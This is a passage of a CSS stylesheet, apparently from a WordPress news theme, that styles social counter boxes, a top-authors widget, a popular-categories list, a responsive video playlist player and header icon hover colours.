.td-social-style9 .td_social_type .td-social-box {
  background-color: transparent;
  height: 130px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_type .td-social-box {
    height: 90px;
  }
}
.td-social-style9 .td-sp {
  -webkit-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
  width: 64px;
  height: 64px;
  border-radius: 64px;
  margin: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td-sp {
    width: 48px;
    height: 48px;
    border-radius: 48px;
  }
}
.td-social-style9 .td-sp:after {
  display: none;
}
.td-social-style9 .td_social_facebook .td-sp {
  background-position: -5px -5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_facebook .td-sp {
    background-position: -13px -13px;
  }
}
.td-social-style9 .td_social_rss .td-sp {
  background-position: -4px -109px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_rss .td-sp {
    background-position: -12px -117px;
  }
}
.td-social-style9 .td_social_soundcloud .td-sp {
  background-position: -5px -161px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_soundcloud .td-sp {
    background-position: -13px -169px;
  }
}
.td-social-style9 .td_social_twitter .td-sp {
  background-position: -4px -419px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_twitter .td-sp {
    background-position: -12px -427px;
  }
}
.td-social-style9 .td_social_vimeo .td-sp {
  background-position: -4px -315px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_vimeo .td-sp {
    background-position: -12px -323px;
  }
}
.td-social-style9 .td_social_youtube .td-sp {
  background-position: -3px -368px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_youtube .td-sp {
    background-position: -11px -376px;
  }
}
.td-social-style9 .td_social_instagram .td-sp {
  background-position: -4px -212px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_instagram .td-sp {
    background-position: -12px -220px;
  }
}
.td-social-style9 .td_social_pinterest .td-sp {
  background-position: -5px -56px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_pinterest .td-sp {
    background-position: -13px -65px;
  }
}
.td-social-style9 .td-social-list {
  padding: 0 12px;
}
.td-social-style10 {
  color: #000;
  margin-bottom: 0 !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 {
    margin-bottom: 10px !important;
  }
}
.td-social-style10 .td_social_type {
  width: 25%;
}
.td-social-style10 .td_social_type a {
  color: #000;
}
.td-social-style10 .td_social_type .td_social_button {
  border-color: #ededed;
  padding: 0;
  border: none;
}
.td-social-style10 .td_social_type:hover {
  color: #555;
}
.td-social-style10 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style10 .td_social_type:hover .td-sp {
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style10 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_type .td_social_info {
    font-size: 12px;
    top: 0;
  }
}
.td-social-style10 .td_social_type .td_social_info_name {
  font-size: 11px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_type .td_social_info_name {
    font-size: 10px;
    top: -5px;
  }
}
.td-social-style10 .td_social_type .td-social-box {
  background-color: transparent;
  height: 130px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_type .td-social-box {
    height: 90px;
  }
}
.td-social-style10 .td-sp {
  -webkit-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
  width: 64px;
  height: 64px;
  margin: 0;
  border-radius: 3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td-sp {
    width: 48px;
    height: 48px;
  }
}
.td-social-style10 .td-sp:after {
  display: none;
}
.td-social-style10 .td_social_facebook .td-sp {
  background-position: -5px -5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_facebook .td-sp {
    background-position: -13px -13px;
  }
}
.td-social-style10 .td_social_rss .td-sp {
  background-position: -4px -109px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_rss .td-sp {
    background-position: -12px -117px;
  }
}
.td-social-style10 .td_social_soundcloud .td-sp {
  background-position: -5px -161px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_soundcloud .td-sp {
    background-position: -13px -169px;
  }
}
.td-social-style10 .td_social_twitter .td-sp {
  background-position: -4px -419px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_twitter .td-sp {
    background-position: -12px -427px;
  }
}
.td-social-style10 .td_social_vimeo .td-sp {
  background-position: -4px -315px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_vimeo .td-sp {
    background-position: -12px -323px;
  }
}
.td-social-style10 .td_social_youtube .td-sp {
  background-position: -3px -368px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_youtube .td-sp {
    background-position: -11px -376px;
  }
}
.td-social-style10 .td_social_instagram .td-sp {
  background-position: -4px -212px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_instagram .td-sp {
    background-position: -12px -220px;
  }
}
.td-social-style10 .td_social_pinterest .td-sp {
  background-position: -5px -56px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_pinterest .td-sp {
    background-position: -13px -65px;
  }
}
.td-social-style10 .td-social-list {
  padding: 0 13px;
}
dl.dl-horizontal,
dt,
dd {
  -webkit-margin-before: 0px !important;
  -webkit-margin-after: 0px !important;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
}
.td_top_authors {
  margin-bottom: 10px;
}
.td_top_authors img {
  position: absolute;
  max-width: 70px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_top_authors img {
    max-width: 55px;
  }
}
.td_top_authors .item-details {
  margin-left: 85px;
  position: relative;
  height: 70px;
  top: 3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_top_authors .item-details {
    height: 55px;
    margin-left: 70px;
  }
}
.td_top_authors .item-details span {
  font-family: 'Open Sans', arial, sans-serif;
  padding: 2px 5px;
  border-radius: 3px;
  color: #ffffff;
  font-size: 9px;
  font-style: normal;
  font-weight: bold;
}
.td_top_authors .td-active .td-author-post-count {
  background-color: #4db2ec;
}
.td_top_authors .td-active .td-author-comments-count {
  background-color: #4db2ec;
  opacity: 0.8;
}
.td_top_authors .td-active .td-authors-name a {
  color: #4db2ec;
}
.td_top_authors .td_mod_wrap {
  min-height: 70px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.td_top_authors .td_mod_wrap:hover {
  background-color: #fafafa;
  cursor: pointer;
}
.td_top_authors .block-title {
  margin-bottom: 10px;
}
.td_top_authors .td-authors-url {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #999;
  /* responsive portrait tablet */
}
.td_top_authors .td-authors-url a {
  color: #999999;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-style: italic;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_top_authors .td-authors-url {
    display: none;
  }
}
.td_top_authors .td-authors-name a {
  padding-bottom: 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  color: #222222;
  line-height: 18px;
  font-weight: 600;
  display: inline-block;
}
.td_top_authors .td-author-post-count {
  background-color: #222222;
}
.td_top_authors .td-author-comments-count {
  background-color: #444444;
}
/*  ----------------------------------------------------------------------------
    popular categories widget
*/
.td_block_popular_categories ul {
  list-style: none;
  margin: 0px;
}
.td_block_popular_categories a {
  font-size: 13px;
  line-height: 21px;
  color: #222222;
}
.td_block_popular_categories a:hover {
  color: #4db2ec;
}
.td_block_popular_categories .td-cat-no {
  float: right;
  position: relative;
  top: 1px;
}
/*
video list player
*/
.MIXIN_chrome_sidebar::-webkit-scrollbar-track {
  background-color: #383838;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_title {
  position: relative;
  z-index: 1;
  background-color: #222222;
}
.td_video_playlist_title .td_video_title_text {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: bold;
  font-size: 15px;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0px 10px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_video_playlist_title .td_video_title_text {
    text-align: center;
  }
}
.page-template-page-pagebuilder-title-php .td_video_playlist_column_2 .td_wrapper_video_playlist {
  left: 0;
}
.post .td_block_video_playlist {
  margin-bottom: 20px;
}
.post .td_video_playlist_column_3 .td_video_playlist_title {
  left: 0px;
  width: 100%;
}
.post .td_video_playlist_column_3 .td_wrapper_player {
  width: 676px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .post .td_video_playlist_column_3 .td_wrapper_player {
    height: 405px;
    width: 100%;
  }
}
.post .td_video_playlist_column_3 .td_wrapper_video_playlist {
  left: 0px;
}
.post .td_video_playlist_column_3 .td_container_video_playlist {
  width: 304px;
  right: 0px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .post .td_video_playlist_column_3 .td_container_video_playlist {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .post .td_video_playlist_column_3 .td_container_video_playlist {
    width: 100%;
  }
}
.post .td_video_playlist_column_2 .td_video_playlist_title {
  left: 0px;
  width: 100%;
}
.post .td_video_playlist_column_2 .td_wrapper_player {
  height: 388px;
  width: 100%;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .post .td_video_playlist_column_2 .td_wrapper_player {
    height: 294px;
    width: 100%;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .post .td_video_playlist_column_2 .td_wrapper_player {
    height: 350px;
  }
}
@media (max-width: 360px) {
  .post .td_video_playlist_column_2 .td_wrapper_player {
    height: 192px;
  }
}
.post .td_video_playlist_column_2 .td_wrapper_video_playlist {
  left: 0px;
}
.post .td_video_playlist_column_2 .td_container_video_playlist {
  width: 100%;
  right: 0px;
}
.td_wrapper_video_playlist {
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  height: 65px;
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing {
  position: absolute;
  top: 13px;
  left: 80px;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  max-height: 37px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing {
  position: absolute;
  bottom: 0px;
  right: 5px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-style: italic;
  color: #ffffff;
  line-height: 17px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec !important;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist a.td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist a.td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist a.td_click_video .td_video_time {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-style: italic;
  color: #777777;
  line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
  height: 425px;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222222;
  vertical-align: top;
  height: 410px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  height: 347px;
}
.td_video_playlist_column_3 .td_wrapper_video_playlist {
  left: -1px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_wrapper_video_playlist {
    left: 0px;
  }
}
.td_video_playlist_column_3 .td_video_playlist_title {
  left: -1px;
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_video_playlist_title {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_video_playlist_title {
    width: 100%;
    left: 0px;
  }
}
.td_video_playlist_column_3 .td_wrapper_player {
  display: block;
  width: 681px;
  height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 756px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 192px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_3 .td_container_video_playlist {
  display: block;
  position: absolute;
  top: 0px;
  right: -2px;
  width: 340px;
  height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 756px;
    height: 305px;
    right: 0px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 100%;
    height: 305px;
    right: 0px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    position: relative;
    height: 245px;
    right: 0px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
  height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 180px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_2 .td_wrapper_video_playlist {
  left: -1px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_wrapper_video_playlist {
    left: 0px;
  }
}
.td_video_playlist_column_2 .td_video_playlist_title {
  left: -1px;
  width: 681px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 100%;
    left: 0px;
  }
}
.td_video_playlist_column_2 .td_wrapper_player {
  display: block;
  width: 681px;
  height: 412px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    width: 505px;
    height: 283px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 192px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist {
  display: block;
  width: 681px;
  height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    display: block;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
    height: 180px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_1 .td_wrapper_video_playlist {
  left: -1px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_wrapper_video_playlist {
    left: 0px;
  }
}
.td_video_playlist_column_1 .td_video_playlist_title {
  left: -1px;
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 100%;
    left: 0px;
  }
}
.td_video_playlist_column_1 .td_wrapper_player {
  display: block;
  width: 341px;
  height: 190px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    width: 252px;
    height: 143px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 192px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist {
  display: block;
  width: 341px;
  height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 240px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 37px;
  top: 13px;
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
.wp-video-shortcode:focus {
  outline: 0 !important;
}
.td-header-sp-top-widget i.td-icon-behance:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-blogger:hover {
  color: #ffa900;
}
.td-header-sp-top-widget i.td-icon-delicious:hover {
  color: #3399ff;
}
.td-header-sp-top-widget i.td-icon-deviantart:hover {
  color: #4e6252;
}
.td-header-sp-top-widget i.td-icon-digg:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-dribbble:hover {
  color: #ea4c89;
}
.td-header-sp-top-widget i.td-icon-evernote:hover {
  color: #07c257;
}
.td-header-sp-top-widget i.td-icon-facebook:hover {
  color: #3B5998;
}
.td-header-sp-top-widget i.td-icon-flickr:hover {
  color: #ff0084;
}
.td-header-sp-top-widget i.td-icon-forrst:hover {
  color: #3b7140;
}
.td-header-sp-top-widget i.td-icon-grooveshark:hover {
  color: #f77f00;
}
.td-header-sp-top-widget i.td-icon-instagram:hover {
  color: #3f729b;
}
.td-header-sp-top-widget i.td-icon-lastfm:hover {
  color: #ce2127;
}
.td-header-sp-top-widget i.td-icon-linkedin:hover {
  color: #007bb6;
}
.td-header-sp-top-widget i.td-icon-mail:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-myspace:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-path:hover {
  color: #e62f17;
}
.td-header-sp-top-widget i.td-icon-paypal:hover {
  color: #009cde;
}
.td-header-sp-top-widget i.td-icon-pinterest:hover {
  color: #cb2027;
}
.td-header-sp-top-widget i.td-icon-reddit:hover {
  color: #ff4100;
}
.td-header-sp-top-widget i.td-icon-rss:hover {
  color: #f36f24;
}
.td-header-sp-top-widget i.td-icon-share:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-skype:hover {
  color: #01aef2;
}
.td-header-sp-top-widget i.td-icon-soundcloud:hover {
  color: #ff5500;
}
.td-header-sp-top-widget i.td-icon-spotify:hover {
  color: #81b900;
}
.td-header-sp-top-widget i.td-icon-stackoverflow:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-steam:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-stumbleupon:hover {
  color: #eb4923;
}
.td-header-sp-top-widget i.td-icon-tumblr:hover {
  color: #32506d;
}
.td-header-sp-top-widget i.td-icon-twitter:hover {
  color: #00aced;
}
.td-header-sp-top-widget i.td-icon-vimeo:hover {
  color: #5289cc;
}
.td-header-sp-top-widget i.td-icon-vk:hover {
  color: #45668e;
}
.td-header-sp-top-widget i.td-icon-windows:hover {
  color: #319de5;
}
.td-header-sp-top-widget i.td-icon-wordpress:hover {
